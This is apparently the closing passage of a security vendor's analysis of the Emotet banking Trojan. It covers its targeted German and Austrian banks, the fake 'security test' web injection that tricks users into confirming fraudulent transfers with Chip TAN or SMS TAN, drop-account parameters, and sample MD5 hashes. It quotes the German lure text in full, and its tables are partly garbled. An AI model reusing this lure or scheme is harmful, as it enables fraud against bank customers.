| Ħ                 | $^*$ .at/       |         | ٠       |       |         | 42               |  |
| $\overline{A}$    |                 | .de*    |         |       |         | 2                |  |
| 치                 |                 | .de*    |         |       |         | 2                |  |
| 츼                 |                 | .de*    |         |       |         | 45               |  |

Table 2. Targets of Emotet version 3, types of attacks and the identification numbers of scripts loaded for carrying out these attacks.| <b>Targets</b>                          |                    | <b>Script ID</b> |        |
|-----------------------------------------|--------------------|------------------|--------|
|                                         | .com/              | ÷                | 0.1006 |
| 쇳                                       | .de*               |                  | 0.0001 |
| ×                                       |                    |                  | 0.0002 |
| 楋                                       | .de*               |                  | 0.0003 |
| *banking.                               | .de*               |                  | 0.0004 |
| *banking.                               | .de*               |                  | 0.0005 |
| *banking                                | .de*               |                  | 0.0006 |
| *.de                                    | *                  |                  | 0.0007 |
| *.de                                    | ۰                  |                  | 0.0008 |
| *banking.                               | .de*               |                  | 0.0009 |
| *banking.                               | .de/               |                  | 0.0010 |
| ×                                       | l.de*              |                  | 0.0011 |
| *www.                                   | $\star$<br>.de.    |                  | 0.0012 |
| *banking                                | $\star$<br>.de/    |                  | 0.0014 |
| ۰                                       | ۰<br>.de/          |                  | 0.0015 |
| 剌                                       | $\prime^*$<br>.at/ |                  | 0.1001 |
| ×                                       | .at/               | ×                | 0.1002 |
| $\star$<br>*.at/                        | ₩                  |                  | 0.1003 |
| ₹<br>*.at/                              | $\star$            |                  | 0.1004 |
| ٠<br>$^*$ .at/ $\overline{\phantom{a}}$ | ×                  |                  | 0.1005 |

In one of the scripts of Emotet version 2 that was used to attack a German bank the comments contain the following line:



*Artifact from the script for an attack on a German bank (Emotet version 2)*

Clearly the script developers speak Russian.

# **Getting round two-factor authentication**

The main purpose of the scripts looked at above is to carry out the illicit transfer of money from the user's account. However the bot cannot independently get round the system of two-factor authentication (Chip TAN or SMS TAN), it needs the user's help. To mislead the potential victim, social engineering techniques are used: the message injected into the webpage using the script informs the user that the site is introducing a new security system and normal operations cannot be continued until the user has tested it in the demo-regime.Konzerr

Privatkunden Geschäftskunden Firmenkunden



#### *False message about new security system*

This is followed by a request to enter **real data from the Chip TAN or SMS TAN** to carry out a "test transfer":

#### Gratulieren!

Sie haben die zweite Testphase der verbesserten Online-Banking-Schutzanlage eingegeben.

Sie müssen nun die richtige TAN eingeben, ohne Fehler oder Tippfehler.

Je nach Konfiguration werden Sie aufgefordert, Ihre TAN-Generator (Chip TAN) oder Ihr Telefon Prüfung (SMS TAN) zu verwenden.

Sie müssen die korrekte TAN gewähren, ohne Fehler!

Wenn Sie einen Fehler machen, wird die Schutzanlage eine Warnung angezeigt, und Sie werden auf Ihrem Internet-Banking-Konto zurückgegeben werden.

Im Fehlerfall er wird automatisch analysiert werden; Sie erhalten ein neues

Testverfahren nächstes Mal, wenn Sie Online-Banking eingeben angeboten werden.

And finally – congratulations that the task has been completed successfully:

**Abmelden**Gratulieren! Sie haben die Prüfung erfolgreich bestanden. Ihr Browser ist völlig sicher, und die SMS und TAN-Generation-Systeme korrekt funktionieren. Die verbesserte Online-Banking-Schutzanlage schützt Sie vor unbefugtem Zugriff (Phishing). Wenn Sie Ihre SMS-Benachrichtigungsdienst aktiviert haben, werden Sie eine erfolgreiche Prüfung gemeldet werden

In fact, instead of a test transfer the malicious script carries out a real transfer of money from the victim's account to the account of a nominated person — the so-called "drop", and the user themselves confirms this transfer using the Chip TAN or SMS TAN.

Details of the accounts for the transfer of the stolen money are not initially indicated in the script, but are received from the command server of the criminals using a special request. In reply the command server returns a line with information about the "drop" for each specific transaction. In the comments in one script we found the following line:



Clearly the criminals tested this script with a transfer of 1500.9 EUR to a test account.

In addition, this script contained the following information about the drop:



In the corresponding script in Emotet version 3, designed to attack the same bank, we also found information on the drop, but this time another one:



ОКLet's compare the fields JSON DropParam and the fields in the legitimate form from a demo-access to the online system of the attacked bank.

| Auftraggeberkonto | $0123 -$<br>٧                                                |
|-------------------|--------------------------------------------------------------|
| Empfängername     | $M \sim 1$                                                   |
| IBAN/Konto-Nr.    | $\boldsymbol{i}$<br><b>DEC</b>                               |
| <b>BIC/BLZ</b>    | i<br><b>BIC/BLZ</b> suchen<br>$COB$ $\overline{\phantom{a}}$ |
| Kreditinstitut    | <b>Example 1</b> Hamburg                                     |
| <b>Betrag</b>     | 300<br><b>EUR</b>                                            |
| Verwendungszweck  | Testüberweisung                                              |
| Ausführungstermin | Ë<br>10.12.2013                                              |
| Vorlage speichern | Ja, unter dem Namen                                          |
|                   | Zurücksetzen<br>Sammelüberweisung<br><b>Prüfen</b>           |

*Online banking form for transfer of money within Germany or in the SEPA zone*

Table 3. Relationship between the drop data and the fields in the form for transfer of money and explanations of these fields

| <b>Translation</b><br><b>Field contents</b>            |
|--------------------------------------------------------|
| Real name of drop who will<br>receive the stolen money |
|                                                        || ibanorkonto | IBAN/Konto-Nr.   | International<br>bank account<br>number/<br>account<br>number | Account number, international or<br>local, to which money will be<br>transferred                                        |
|-------------|------------------|---------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|
| bicorblz    | <b>BIC/BLZ</b>   | <b>BIC or BLZ</b><br>code                                     | International bank identification<br>code or identification code used<br>by German and Austrian banks<br>(Bankleitzahl) |
| description | Verwendungszweck | Purpose                                                       | Purpose of payment                                                                                                      |
| amount      | <b>Betrag</b>    | Amount                                                        | <b>Transferred amount</b>                                                                                               |

The JSON DropParam fields correspond to the fields in the form.

In this way the bot receives all the necessary information about the drop from its server and draws up a transfer to it, and the misled user confirms the transfer using the Chip TAN or SMS TAN and waves goodbye to their money.

# **Conclusion**

The Emotet Trojan is a highly automated and developing, territorially-targeted bank threat. Its small size, the dispersal methods used and the modular architecture, all make Emotet a very effective weapon for the cyber-criminal.

The #Emotet #Trojan is a highly automated and developing, territorially-targeted bank threat

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=The+%23Emotet+%23Trojan+is+a+highly++automated+and+developing%2C+territorially-targeted+bank+threat)

However this banking Trojan doesn't incorporate conceptually new technology and so the use of a modern anti-virus program can provide an effective defense against the threat.

Furthermore, the Trojan cannot function effectively without the participation of the user — the Emotet creators have actively used social engineering techniques to achieve their criminal ends.

And so the alertness and technical awareness of the user, together with the use of a modern anti-virus program can provide reliable protection against not only Emotet but other` new banking threats working in a similar way.

# **Some MD5 hashes**Emotet version 2:

7c401bde8cafc5b745b9f65effbd588f 34c10ae0b87e3202fea252e25746c32d 9ab7b38da6eee714680adda3fdb08eb6 ae5fa7fa02e7a29e1b54f407b33108e7 1d4d5a1a66572955ad9e01bee0203c99 cdb4be5d62e049b6314058a8a27e975d 642a9becd99538738d6e0a7ebfbf2ef6 aca8bdbd8e79201892f8b46a3005744b 9b011c8f47d228d12160ca7cd6ca9c1f 6358fae78681a21dd26f63e8ac6148cc ac49e85de3fced88e3e4ef78af173b37 c0f8b2e3f1989b93f749d8486ce6f609 1561359c46a2df408f9860b162e7e13b a8ca1089d442543933456931240e6d45

#### Emotet version 3:

177ae9a7fc02130009762858ad182678 1a6fe1312339e26eb5f7444b89275ebf 257e82d6c0991d8bd2d6c8eee4c672c7 3855724146ff9cf8b9bbda26b828ff05 3bac5797afd28ac715605fa9e7306333 3d28b10bcf3999a1b317102109644bf1 4e2eb67aa36bd3da832e802cd5bdf8bc 4f81a713114c4180aeac8a6b082cee4d 52f05ee28bcfec95577d154c62d40100 772559c590cff62587c08a4a766744a7 806489b327e0f016fb1d509ae984f760 876a6a5252e0fc5c81cc852d5b167f2b 94fa5551d26c60a3ce9a10310c765a89 A5a86d5275fa2ccf8a55233959bc0274 b43afd499eb90cee778c22969f656cd2 b93a6ee991a9097dd8992efcacb3b2f7 ddd7cdbc60bd0cdf4c6d41329b43b4ce e01954ac6d0009790c66b943e911063e e49c549b95dbd8ebc0930ad3f147a4b9 ea804a986c02d734ad38ed0cb4d157a7

The author would like to express his thanks to Vladimir Kuskov, Oleg Kupreev and Yury Namestnikov for their assistance in the preparation of this article.

- [Cybercrime](https://securelist.com/tag/cybercrime/)
- [Emotet](https://securelist.com/tag/emotet/)